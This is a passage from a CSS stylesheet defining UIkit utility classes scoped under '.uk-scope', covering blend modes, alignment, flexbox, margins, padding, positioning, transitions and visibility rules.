  background-blend-mode: overlay;
}
.uk-scope .uk-background-blend-darken {
  background-blend-mode: darken;
}
.uk-scope .uk-background-blend-lighten {
  background-blend-mode: lighten;
}
.uk-scope .uk-background-blend-color-dodge {
  background-blend-mode: color-dodge;
}
.uk-scope .uk-background-blend-color-burn {
  background-blend-mode: color-burn;
}
.uk-scope .uk-background-blend-hard-light {
  background-blend-mode: hard-light;
}
.uk-scope .uk-background-blend-soft-light {
  background-blend-mode: soft-light;
}
.uk-scope .uk-background-blend-difference {
  background-blend-mode: difference;
}
.uk-scope .uk-background-blend-exclusion {
  background-blend-mode: exclusion;
}
.uk-scope .uk-background-blend-hue {
  background-blend-mode: hue;
}
.uk-scope .uk-background-blend-saturation {
  background-blend-mode: saturation;
}
.uk-scope .uk-background-blend-color {
  background-blend-mode: color;
}
.uk-scope .uk-background-blend-luminosity {
  background-blend-mode: luminosity;
}
.uk-scope [class*="uk-align"] {
  display: block;
  margin-bottom: 30px;
}
.uk-scope * + [class*="uk-align"] {
  margin-top: 30px;
}
.uk-scope .uk-align-center {
  margin-left: auto;
  margin-right: auto;
}
.uk-scope .uk-align-left {
  margin-top: 0;
  margin-right: 30px;
  float: left;
}
.uk-scope .uk-align-right {
  margin-top: 0;
  margin-left: 30px;
  float: right;
}
@media (min-width: 640px) {
  .uk-scope .uk-align-left\@s {
    margin-top: 0;
    margin-right: 30px;
    float: left;
  }
  .uk-scope .uk-align-right\@s {
    margin-top: 0;
    margin-left: 30px;
    float: right;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-align-left\@m {
    margin-top: 0;
    margin-right: 30px;
    float: left;
  }
  .uk-scope .uk-align-right\@m {
    margin-top: 0;
    margin-left: 30px;
    float: right;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-align-left\@l {
    margin-top: 0;
    float: left;
  }
  .uk-scope .uk-align-right\@l {
    margin-top: 0;
    float: right;
  }
  .uk-scope .uk-align-left,
  .uk-scope .uk-align-left\@l,
  .uk-scope .uk-align-left\@m,
  .uk-scope .uk-align-left\@s {
    margin-right: 40px;
  }
  .uk-scope .uk-align-right,
  .uk-scope .uk-align-right\@l,
  .uk-scope .uk-align-right\@m,
  .uk-scope .uk-align-right\@s {
    margin-left: 40px;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-align-left\@xl {
    margin-top: 0;
    margin-right: 40px;
    float: left;
  }
  .uk-scope .uk-align-right\@xl {
    margin-top: 0;
    margin-left: 40px;
    float: right;
  }
}
.uk-scope .uk-svg,
.uk-scope .uk-svg:not(.uk-preserve) [fill*="#"]:not(.uk-preserve) {
  fill: currentcolor;
}
.uk-scope .uk-svg:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve) {
  stroke: currentcolor;
}
.uk-scope .uk-svg {
  transform: translate(0, 0);
}
.uk-scope .uk-panel {
  display: flow-root;
  position: relative;
  box-sizing: border-box;
}
.uk-scope .uk-panel > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-panel-scrollable {
  height: 170px;
  padding: 10px;
  border: 1px solid #e5e5e5;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  resize: both;
}
.uk-scope .uk-clearfix::before {
  content: "";
  display: table-cell;
}
.uk-scope .uk-clearfix::after {
  content: "";
  display: table;
  clear: both;
}
.uk-scope .uk-float-left {
  float: left;
}
.uk-scope .uk-float-right {
  float: right;
}
.uk-scope [class*="uk-float-"] {
  max-width: 100%;
}
.uk-scope .uk-overflow-hidden {
  overflow: hidden;
}
.uk-scope .uk-overflow-auto {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.uk-scope .uk-overflow-auto > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-resize {
  resize: both;
}
.uk-scope .uk-resize-vertical {
  resize: vertical;
}
.uk-scope .uk-display-block {
  display: block !important;
}
.uk-scope .uk-display-inline {
  display: inline !important;
}
.uk-scope .uk-display-inline-block {
  display: inline-block !important;
}
.uk-scope [class*="uk-inline"] {
  display: inline-block;
  position: relative;
  max-width: 100%;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
}
.uk-scope .uk-inline-clip {
  overflow: hidden;
}
.uk-scope .uk-preserve-width,
.uk-scope .uk-preserve-width canvas,
.uk-scope .uk-preserve-width img,
.uk-scope .uk-preserve-width svg,
.uk-scope .uk-preserve-width video {
  max-width: none;
}
.uk-scope .uk-responsive-height,
.uk-scope .uk-responsive-width {
  box-sizing: border-box;
}
.uk-scope .uk-responsive-width {
  max-width: 100% !important;
  height: auto;
}
.uk-scope .uk-responsive-height {
  max-height: 100%;
  width: auto;
  max-width: none;
}
.uk-scope .uk-border-circle {
  border-radius: 50%;
}
.uk-scope .uk-border-pill {
  border-radius: 500px;
}
.uk-scope .uk-border-rounded {
  border-radius: 5px;
}
.uk-scope .uk-inline-clip[class*="uk-border-"] {
  -webkit-transform: translateZ(0);
}
.uk-scope .uk-box-shadow-small {
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
}
.uk-scope .uk-box-shadow-medium {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
}
.uk-scope .uk-box-shadow-large {
  box-shadow: 0 14px 25px rgba(0, 0, 0, 0.16);
}
.uk-scope .uk-box-shadow-xlarge {
  box-shadow: 0 28px 50px rgba(0, 0, 0, 0.16);
}
.uk-scope [class*="uk-box-shadow-hover"] {
  transition: box-shadow 0.1s ease-in-out;
}
.uk-scope .uk-box-shadow-hover-small:hover {
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
}
.uk-scope .uk-box-shadow-hover-medium:hover {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
}
.uk-scope .uk-box-shadow-hover-large:hover {
  box-shadow: 0 14px 25px rgba(0, 0, 0, 0.16);
}
.uk-scope .uk-box-shadow-hover-xlarge:hover {
  box-shadow: 0 28px 50px rgba(0, 0, 0, 0.16);
}
@supports (filter: blur(0)) {
  .uk-scope .uk-box-shadow-bottom {
    display: inline-block;
    position: relative;
    z-index: 0;
    max-width: 100%;
    vertical-align: middle;
  }
  .uk-scope .uk-box-shadow-bottom::after {
    content: "";
    position: absolute;
    bottom: -30px;
    left: 0;
    right: 0;
    z-index: -1;
    height: 30px;
    border-radius: 100%;
    background: #444;
    filter: blur(20px);
    will-change: filter;
  }
}
.uk-scope .uk-dropcap::first-letter,
.uk-scope .uk-dropcap > p:first-of-type::first-letter {
  display: block;
  margin-right: 10px;
  float: left;
  font-size: 4.5em;
  line-height: 1;
  margin-bottom: -2px;
}
@-moz-document url-prefix() {
  .uk-scope .uk-dropcap::first-letter,
  .uk-scope .uk-dropcap > p:first-of-type::first-letter {
    margin-top: 1.1%;
  }
}
@supports (-ms-ime-align: auto) {
  .uk-scope .uk-dropcap > p:first-of-type::first-letter {
    font-size: 1em;
  }
}
.uk-scope .uk-logo {
  font-size: 1.5rem;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  color: #666;
  text-decoration: none;
}
.uk-scope .uk-logo:focus,
.uk-scope .uk-logo:hover {
  color: #666;
  outline: 0;
  text-decoration: none;
}
.uk-scope .uk-logo-inverse {
  display: none;
}
.uk-scope .uk-disabled {
  pointer-events: none;
}
.uk-drag,
.uk-drag * {
  cursor: move;
}
.uk-drag iframe {
  pointer-events: none;
}
.uk-dragover {
  box-shadow: 0 0 20px rgba(100, 100, 100, 0.3);
}
.uk-scope .uk-blend-multiply {
  mix-blend-mode: multiply;
}
.uk-scope .uk-blend-screen {
  mix-blend-mode: screen;
}
.uk-scope .uk-blend-overlay {
  mix-blend-mode: overlay;
}
.uk-scope .uk-blend-darken {
  mix-blend-mode: darken;
}
.uk-scope .uk-blend-lighten {
  mix-blend-mode: lighten;
}
.uk-scope .uk-blend-color-dodge {
  mix-blend-mode: color-dodge;
}
.uk-scope .uk-blend-color-burn {
  mix-blend-mode: color-burn;
}
.uk-scope .uk-blend-hard-light {
  mix-blend-mode: hard-light;
}
.uk-scope .uk-blend-soft-light {
  mix-blend-mode: soft-light;
}
.uk-scope .uk-blend-difference {
  mix-blend-mode: difference;
}
.uk-scope .uk-blend-exclusion {
  mix-blend-mode: exclusion;
}
.uk-scope .uk-blend-hue {
  mix-blend-mode: hue;
}
.uk-scope .uk-blend-saturation {
  mix-blend-mode: saturation;
}
.uk-scope .uk-blend-color {
  mix-blend-mode: color;
}
.uk-scope .uk-blend-luminosity {
  mix-blend-mode: luminosity;
}
.uk-scope .uk-transform-center {
  transform: translate(-50%, -50%);
}
.uk-scope .uk-transform-origin-top-left {
  transform-origin: 0 0;
}
.uk-scope .uk-transform-origin-top-center {
  transform-origin: 50% 0;
}
.uk-scope .uk-transform-origin-top-right {
  transform-origin: 100% 0;
}
.uk-scope .uk-transform-origin-center-left {
  transform-origin: 0 50%;
}
.uk-scope .uk-transform-origin-center-right {
  transform-origin: 100% 50%;
}
.uk-scope .uk-transform-origin-bottom-left {
  transform-origin: 0 100%;
}
.uk-scope .uk-transform-origin-bottom-center {
  transform-origin: 50% 100%;
}
.uk-scope .uk-transform-origin-bottom-right {
  transform-origin: 100% 100%;
}
.uk-scope .uk-flex {
  display: flex;
}
.uk-scope .uk-flex-inline {
  display: inline-flex;
}
.uk-scope .uk-flex-inline::after,
.uk-scope .uk-flex-inline::before,
.uk-scope .uk-flex::after,
.uk-scope .uk-flex::before {
  display: none;
}
.uk-scope .uk-flex-left {
  justify-content: flex-start;
}
.uk-scope .uk-flex-center {
  justify-content: center;
}
.uk-scope .uk-flex-right {
  justify-content: flex-end;
}
.uk-scope .uk-flex-between {
  justify-content: space-between;
}
.uk-scope .uk-flex-around {
  justify-content: space-around;
}
@media (min-width: 640px) {
  .uk-scope .uk-flex-left\@s {
    justify-content: flex-start;
  }
  .uk-scope .uk-flex-center\@s {
    justify-content: center;
  }
  .uk-scope .uk-flex-right\@s {
    justify-content: flex-end;
  }
  .uk-scope .uk-flex-between\@s {
    justify-content: space-between;
  }
  .uk-scope .uk-flex-around\@s {
    justify-content: space-around;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-flex-left\@m {
    justify-content: flex-start;
  }
  .uk-scope .uk-flex-center\@m {
    justify-content: center;
  }
  .uk-scope .uk-flex-right\@m {
    justify-content: flex-end;
  }
  .uk-scope .uk-flex-between\@m {
    justify-content: space-between;
  }
  .uk-scope .uk-flex-around\@m {
    justify-content: space-around;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-flex-left\@l {
    justify-content: flex-start;
  }
  .uk-scope .uk-flex-center\@l {
    justify-content: center;
  }
  .uk-scope .uk-flex-right\@l {
    justify-content: flex-end;
  }
  .uk-scope .uk-flex-between\@l {
    justify-content: space-between;
  }
  .uk-scope .uk-flex-around\@l {
    justify-content: space-around;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-flex-left\@xl {
    justify-content: flex-start;
  }
  .uk-scope .uk-flex-center\@xl {
    justify-content: center;
  }
  .uk-scope .uk-flex-right\@xl {
    justify-content: flex-end;
  }
  .uk-scope .uk-flex-between\@xl {
    justify-content: space-between;
  }
  .uk-scope .uk-flex-around\@xl {
    justify-content: space-around;
  }
}
.uk-scope .uk-flex-stretch {
  align-items: stretch;
}
.uk-scope .uk-flex-top {
  align-items: flex-start;
}
.uk-scope .uk-flex-middle {
  align-items: center;
}
.uk-scope .uk-flex-bottom {
  align-items: flex-end;
}
.uk-scope .uk-flex-row {
  flex-direction: row;
}
.uk-scope .uk-flex-row-reverse {
  flex-direction: row-reverse;
}
.uk-scope .uk-flex-column {
  flex-direction: column;
}
.uk-scope .uk-flex-column-reverse {
  flex-direction: column-reverse;
}
.uk-scope .uk-flex-nowrap {
  flex-wrap: nowrap;
}
.uk-scope .uk-flex-wrap {
  flex-wrap: wrap;
}
.uk-scope .uk-flex-wrap-reverse {
  flex-wrap: wrap-reverse;
}
.uk-scope .uk-flex-wrap-stretch {
  align-content: stretch;
}
.uk-scope .uk-flex-wrap-top {
  align-content: flex-start;
}
.uk-scope .uk-flex-wrap-middle {
  align-content: center;
}
.uk-scope .uk-flex-wrap-bottom {
  align-content: flex-end;
}
.uk-scope .uk-flex-wrap-between {
  align-content: space-between;
}
.uk-scope .uk-flex-wrap-around {
  align-content: space-around;
}
.uk-scope .uk-flex-first {
  order: -1;
}
.uk-scope .uk-flex-last {
  order: 99;
}
@media (min-width: 640px) {
  .uk-scope .uk-flex-first\@s {
    order: -1;
  }
  .uk-scope .uk-flex-last\@s {
    order: 99;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-flex-first\@m {
    order: -1;
  }
  .uk-scope .uk-flex-last\@m {
    order: 99;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-flex-first\@l {
    order: -1;
  }
  .uk-scope .uk-flex-last\@l {
    order: 99;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-flex-first\@xl {
    order: -1;
  }
  .uk-scope .uk-flex-last\@xl {
    order: 99;
  }
}
.uk-scope .uk-flex-none {
  flex: none;
}
.uk-scope .uk-flex-auto {
  flex: auto;
}
.uk-scope .uk-flex-1 {
  flex: 1;
}
.uk-scope .uk-margin {
  margin-bottom: 20px;
}
.uk-scope * + .uk-margin {
  margin-top: 20px !important;
}
.uk-scope .uk-margin-top {
  margin-top: 20px !important;
}
.uk-scope .uk-margin-bottom {
  margin-bottom: 20px !important;
}
.uk-scope .uk-margin-left {
  margin-left: 20px !important;
}
.uk-scope .uk-margin-right {
  margin-right: 20px !important;
}
.uk-scope .uk-margin-small {
  margin-bottom: 10px;
}
.uk-scope * + .uk-margin-small {
  margin-top: 10px !important;
}
.uk-scope .uk-margin-small-top {
  margin-top: 10px !important;
}
.uk-scope .uk-margin-small-bottom {
  margin-bottom: 10px !important;
}
.uk-scope .uk-margin-small-left {
  margin-left: 10px !important;
}
.uk-scope .uk-margin-small-right {
  margin-right: 10px !important;
}
.uk-scope .uk-margin-medium {
  margin-bottom: 40px;
}
.uk-scope * + .uk-margin-medium {
  margin-top: 40px !important;
}
.uk-scope .uk-margin-medium-top {
  margin-top: 40px !important;
}
.uk-scope .uk-margin-medium-bottom {
  margin-bottom: 40px !important;
}
.uk-scope .uk-margin-medium-left {
  margin-left: 40px !important;
}
.uk-scope .uk-margin-medium-right {
  margin-right: 40px !important;
}
.uk-scope .uk-margin-large {
  margin-bottom: 40px;
}
.uk-scope * + .uk-margin-large {
  margin-top: 40px !important;
}
.uk-scope .uk-margin-large-top {
  margin-top: 40px !important;
}
.uk-scope .uk-margin-large-bottom {
  margin-bottom: 40px !important;
}
.uk-scope .uk-margin-large-left {
  margin-left: 40px !important;
}
.uk-scope .uk-margin-large-right {
  margin-right: 40px !important;
}
@media (min-width: 1200px) {
  .uk-scope .uk-margin-large {
    margin-bottom: 70px;
  }
  .uk-scope * + .uk-margin-large {
    margin-top: 70px !important;
  }
  .uk-scope .uk-margin-large-top {
    margin-top: 70px !important;
  }
  .uk-scope .uk-margin-large-bottom {
    margin-bottom: 70px !important;
  }
  .uk-scope .uk-margin-large-left {
    margin-left: 70px !important;
  }
  .uk-scope .uk-margin-large-right {
    margin-right: 70px !important;
  }
}
.uk-scope .uk-margin-xlarge {
  margin-bottom: 70px;
}
.uk-scope * + .uk-margin-xlarge {
  margin-top: 70px !important;
}
.uk-scope .uk-margin-xlarge-top {
  margin-top: 70px !important;
}
.uk-scope .uk-margin-xlarge-bottom {
  margin-bottom: 70px !important;
}
.uk-scope .uk-margin-xlarge-left {
  margin-left: 70px !important;
}
.uk-scope .uk-margin-xlarge-right {
  margin-right: 70px !important;
}
@media (min-width: 1200px) {
  .uk-scope .uk-margin-xlarge {
    margin-bottom: 140px;
  }
  .uk-scope * + .uk-margin-xlarge {
    margin-top: 140px !important;
  }
  .uk-scope .uk-margin-xlarge-top {
    margin-top: 140px !important;
  }
  .uk-scope .uk-margin-xlarge-bottom {
    margin-bottom: 140px !important;
  }
  .uk-scope .uk-margin-xlarge-left {
    margin-left: 140px !important;
  }
  .uk-scope .uk-margin-xlarge-right {
    margin-right: 140px !important;
  }
}
.uk-scope .uk-margin-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.uk-scope .uk-margin-auto-top {
  margin-top: auto !important;
}
.uk-scope .uk-margin-auto-bottom {
  margin-bottom: auto !important;
}
.uk-scope .uk-margin-auto-left {
  margin-left: auto !important;
}
.uk-scope .uk-margin-auto-right {
  margin-right: auto !important;
}
.uk-scope .uk-margin-auto-vertical {
  margin-top: auto !important;
  margin-bottom: auto !important;
}
@media (min-width: 640px) {
  .uk-scope .uk-margin-auto\@s {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .uk-scope .uk-margin-auto-left\@s {
    margin-left: auto !important;
  }
  .uk-scope .uk-margin-auto-right\@s {
    margin-right: auto !important;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-margin-auto\@m {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .uk-scope .uk-margin-auto-left\@m {
    margin-left: auto !important;
  }
  .uk-scope .uk-margin-auto-right\@m {
    margin-right: auto !important;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-margin-auto\@l {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .uk-scope .uk-margin-auto-left\@l {
    margin-left: auto !important;
  }
  .uk-scope .uk-margin-auto-right\@l {
    margin-right: auto !important;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-margin-auto\@xl {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .uk-scope .uk-margin-auto-left\@xl {
    margin-left: auto !important;
  }
  .uk-scope .uk-margin-auto-right\@xl {
    margin-right: auto !important;
  }
}
.uk-scope .uk-margin-remove {
  margin: 0 !important;
}
.uk-scope .uk-margin-remove-top {
  margin-top: 0 !important;
}
.uk-scope .uk-margin-remove-bottom {
  margin-bottom: 0 !important;
}
.uk-scope .uk-margin-remove-left {
  margin-left: 0 !important;
}
.uk-scope .uk-margin-remove-right {
  margin-right: 0 !important;
}
.uk-scope .uk-margin-remove-vertical {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.uk-scope .uk-margin-remove-adjacent + *,
.uk-scope .uk-margin-remove-first-child > :first-child {
  margin-top: 0 !important;
}
.uk-scope .uk-margin-remove-last-child > :last-child {
  margin-bottom: 0 !important;
}
@media (min-width: 640px) {
  .uk-scope .uk-margin-remove-left\@s {
    margin-left: 0 !important;
  }
  .uk-scope .uk-margin-remove-right\@s {
    margin-right: 0 !important;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-margin-remove-left\@m {
    margin-left: 0 !important;
  }
  .uk-scope .uk-margin-remove-right\@m {
    margin-right: 0 !important;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-margin-remove-left\@l {
    margin-left: 0 !important;
  }
  .uk-scope .uk-margin-remove-right\@l {
    margin-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-margin-remove-left\@xl {
    margin-left: 0 !important;
  }
  .uk-scope .uk-margin-remove-right\@xl {
    margin-right: 0 !important;
  }
}
.uk-scope .uk-padding {
  padding: 30px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-padding {
    padding: 40px;
  }
}
.uk-scope .uk-padding-small {
  padding: 15px;
}
.uk-scope .uk-padding-large {
  padding: 30px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-padding-large {
    padding: 70px;
  }
}
.uk-scope .uk-padding-remove {
  padding: 0 !important;
}
.uk-scope .uk-padding-remove-top {
  padding-top: 0 !important;
}
.uk-scope .uk-padding-remove-bottom {
  padding-bottom: 0 !important;
}
.uk-scope .uk-padding-remove-left {
  padding-left: 0 !important;
}
.uk-scope .uk-padding-remove-right {
  padding-right: 0 !important;
}
.uk-scope .uk-padding-remove-vertical {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.uk-scope .uk-padding-remove-horizontal {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.uk-scope [class*="uk-position-bottom"],
.uk-scope [class*="uk-position-center"],
.uk-scope [class*="uk-position-left"],
.uk-scope [class*="uk-position-right"],
.uk-scope [class*="uk-position-top"] {
  position: absolute !important;
  max-width: 100%;
}
.uk-scope .uk-position-top {
  top: 0;
  left: 0;
  right: 0;
}
.uk-scope .uk-position-bottom {
  bottom: 0;
  left: 0;
  right: 0;
}
.uk-scope .uk-position-left {
  top: 0;
  bottom: 0;
  left: 0;
}
.uk-scope .uk-position-right {
  top: 0;
  bottom: 0;
  right: 0;
}
.uk-scope .uk-position-top-left {
  top: 0;
  left: 0;
}
.uk-scope .uk-position-top-right {
  top: 0;
  right: 0;
}
.uk-scope .uk-position-bottom-left {
  bottom: 0;
  left: 0;
}
.uk-scope .uk-position-bottom-right {
  bottom: 0;
  right: 0;
}
.uk-scope .uk-position-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: max-content;
  max-width: 100%;
  box-sizing: border-box;
}
.uk-scope [class*="uk-position-center-left"],
.uk-scope [class*="uk-position-center-right"] {
  top: 50%;
  transform: translateY(-50%);
}
.uk-scope .uk-position-center-left {
  left: 0;
}
.uk-scope .uk-position-center-right {
  right: 0;
}
.uk-scope .uk-position-center-left-out {
  right: 100%;
  width: max-content;
}
.uk-scope .uk-position-center-right-out {
  left: 100%;
  width: max-content;
}
.uk-scope .uk-position-bottom-center,
.uk-scope .uk-position-top-center {
  left: 50%;
  transform: translateX(-50%);
  width: max-content;
  max-width: 100%;
  box-sizing: border-box;
}
.uk-scope .uk-position-top-center {
  top: 0;
}
.uk-scope .uk-position-bottom-center {
  bottom: 0;
}
.uk-scope .uk-position-cover {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.uk-scope .uk-position-relative {
  position: relative !important;
}
.uk-scope .uk-position-absolute {
  position: absolute !important;
}
.uk-scope .uk-position-fixed {
  position: fixed !important;
}
.uk-scope .uk-position-z-index {
  z-index: 1;
}
.uk-scope .uk-position-small {
  max-width: calc(70%);
  margin: 15px;
}
.uk-scope .uk-position-small.uk-position-center {
  transform: translate(-50%, -50%) translate(-15px, -15px);
}
.uk-scope .uk-position-small[class*="uk-position-center-left"],
.uk-scope .uk-position-small[class*="uk-position-center-right"] {
  transform: translateY(-50%) translateY(-15px);
}
.uk-scope .uk-position-small.uk-position-bottom-center,
.uk-scope .uk-position-small.uk-position-top-center {
  transform: translateX(-50%) translateX(-15px);
}
.uk-scope .uk-position-medium {
  max-width: calc(40%);
  margin: 30px;
}
.uk-scope .uk-position-medium.uk-position-center {
  transform: translate(-50%, -50%) translate(-30px, -30px);
}
.uk-scope .uk-position-medium[class*="uk-position-center-left"],
.uk-scope .uk-position-medium[class*="uk-position-center-right"] {
  transform: translateY(-50%) translateY(-30px);
}
.uk-scope .uk-position-medium.uk-position-bottom-center,
.uk-scope .uk-position-medium.uk-position-top-center {
  transform: translateX(-50%) translateX(-30px);
}
.uk-scope .uk-position-large {
  max-width: calc(40%);
  margin: 30px;
}
.uk-scope .uk-position-large.uk-position-center {
  transform: translate(-50%, -50%) translate(-30px, -30px);
}
.uk-scope .uk-position-large[class*="uk-position-center-left"],
.uk-scope .uk-position-large[class*="uk-position-center-right"] {
  transform: translateY(-50%) translateY(-30px);
}
.uk-scope .uk-position-large.uk-position-bottom-center,
.uk-scope .uk-position-large.uk-position-top-center {
  transform: translateX(-50%) translateX(-30px);
}
@media (min-width: 1200px) {
  .uk-scope .uk-position-large {
    max-width: calc(0%);
    margin: 50px;
  }
  .uk-scope .uk-position-large.uk-position-center {
    transform: translate(-50%, -50%) translate(-50px, -50px);
  }
  .uk-scope .uk-position-large[class*="uk-position-center-left"],
  .uk-scope .uk-position-large[class*="uk-position-center-right"] {
    transform: translateY(-50%) translateY(-50px);
  }
  .uk-scope .uk-position-large.uk-position-bottom-center,
  .uk-scope .uk-position-large.uk-position-top-center {
    transform: translateX(-50%) translateX(-50px);
  }
}
.uk-scope .uk-transition-toggle {
  -webkit-tap-highlight-color: transparent;
}
.uk-scope .uk-transition-toggle:focus {
  outline: 0;
}
.uk-scope .uk-transition-fade,
.uk-scope [class*="uk-transition-scale"],
.uk-scope [class*="uk-transition-slide"] {
  transition: 0.3s ease-out;
  transition-property: opacity, transform, filter;
  opacity: 0;
}
.uk-scope .uk-transition-active.uk-active .uk-transition-fade,
.uk-scope .uk-transition-toggle:focus .uk-transition-fade,
.uk-scope .uk-transition-toggle:hover .uk-transition-fade {
  opacity: 1;
}
.uk-scope .uk-transition-scale-up {
  transform: scale(1, 1);
}
.uk-scope .uk-transition-scale-down {
  transform: scale(1.03, 1.03);
}
.uk-scope .uk-transition-active.uk-active .uk-transition-scale-up,
.uk-scope .uk-transition-toggle:focus .uk-transition-scale-up,
.uk-scope .uk-transition-toggle:hover .uk-transition-scale-up {
  opacity: 1;
  transform: scale(1.03, 1.03);
}
.uk-scope .uk-transition-active.uk-active .uk-transition-scale-down,
.uk-scope .uk-transition-toggle:focus .uk-transition-scale-down,
.uk-scope .uk-transition-toggle:hover .uk-transition-scale-down {
  opacity: 1;
  transform: scale(1, 1);
}
.uk-scope .uk-transition-slide-top {
  transform: translateY(-100%);
}
.uk-scope .uk-transition-slide-bottom {
  transform: translateY(100%);
}
.uk-scope .uk-transition-slide-left {
  transform: translateX(-100%);
}
.uk-scope .uk-transition-slide-right {
  transform: translateX(100%);
}
.uk-scope .uk-transition-slide-top-small {
  transform: translateY(-10px);
}
.uk-scope .uk-transition-slide-bottom-small {
  transform: translateY(10px);
}
.uk-scope .uk-transition-slide-left-small {
  transform: translateX(-10px);
}
.uk-scope .uk-transition-slide-right-small {
  transform: translateX(10px);
}
.uk-scope .uk-transition-slide-top-medium {
  transform: translateY(-50px);
}
.uk-scope .uk-transition-slide-bottom-medium {
  transform: translateY(50px);
}
.uk-scope .uk-transition-slide-left-medium {
  transform: translateX(-50px);
}
.uk-scope .uk-transition-slide-right-medium {
  transform: translateX(50px);
}
.uk-scope .uk-transition-active.uk-active [class*="uk-transition-slide"],
.uk-scope .uk-transition-toggle:focus [class*="uk-transition-slide"],
.uk-scope .uk-transition-toggle:hover [class*="uk-transition-slide"] {
  opacity: 1;
  transform: translate(0, 0);
}
.uk-scope .uk-transition-opaque {
  opacity: 1;
}
.uk-scope .uk-transition-slow {
  transition-duration: 0.7s;
}
.uk-scope .uk-hidden,
.uk-scope [hidden] {
  display: none !important;
}
@media (min-width: 640px) {
  .uk-scope .uk-hidden\@s {
    display: none !important;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-hidden\@m {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-hidden\@l {
    display: none !important;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-hidden\@xl {
    display: none !important;
  }
}
@media (max-width: 639px) {
  .uk-scope .uk-visible\@s {
    display: none !important;
  }
}
@media (max-width: 959px) {
  .uk-scope .uk-visible\@m {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .uk-scope .uk-visible\@l {
    display: none !important;
  }
}
@media (max-width: 1599px) {
  .uk-scope .uk-visible\@xl {
    display: none !important;
  }
}
.uk-scope .uk-invisible {
  visibility: hidden !important;
}
.uk-scope
  .uk-visible-toggle:not(:hover):not(:focus)
  .uk-hidden-hover:not(:focus-within) {
  position: absolute !important;
  width: 0 !important;
  height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  overflow: hidden !important;
}
.uk-scope
  .uk-visible-toggle:not(:hover):not(:focus)
  .uk-invisible-hover:not(:focus-within) {
  opacity: 0 !important;
}
.uk-scope .uk-visible-toggle {
  -webkit-tap-highlight-color: transparent;
}
.uk-scope .uk-visible-toggle:focus {
  outline: 0;
}
@media (pointer: coarse) {
  .uk-scope .uk-hidden-touch {
    display: none !important;
  }
}
.uk-scope .uk-hidden-notouch {
  display: none !important;
}
@media (pointer: coarse) {
  .uk-scope .uk-hidden-notouch {
    display: block !important;
  }
}
.uk-scope .uk-card-primary.uk-card-body,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]),
.uk-scope .uk-card-secondary.uk-card-body,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]),
.uk-scope .uk-light,
.uk-scope .uk-offcanvas-bar,
.uk-scope .uk-overlay-primary,
.uk-scope .uk-section-primary:not(.uk-preserve-color),
.uk-scope .uk-section-secondary:not(.uk-preserve-color),
.uk-scope .uk-tile-primary:not(.uk-preserve-color),
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-link,
.uk-scope .uk-card-primary.uk-card-body a,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-link,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) a,
.uk-scope .uk-card-secondary.uk-card-body .uk-link,
.uk-scope .uk-card-secondary.uk-card-body a,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-link,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) a,
.uk-scope .uk-light .uk-link,
.uk-scope .uk-light a,
.uk-scope .uk-offcanvas-bar .uk-link,
.uk-scope .uk-offcanvas-bar a,
.uk-scope .uk-overlay-primary .uk-link,
.uk-scope .uk-overlay-primary a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-link,
.uk-scope .uk-section-primary:not(.uk-preserve-color) a,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-link,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-link,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) a,
